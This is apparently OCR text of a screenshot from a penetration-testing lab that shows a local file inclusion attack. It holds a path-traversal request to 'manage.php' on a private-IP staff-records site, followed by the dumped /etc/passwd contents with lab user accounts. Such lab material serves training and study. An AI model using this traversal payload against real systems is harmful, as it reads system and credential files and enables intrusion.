 192.168.1.58/manage.php?file=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spoo
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash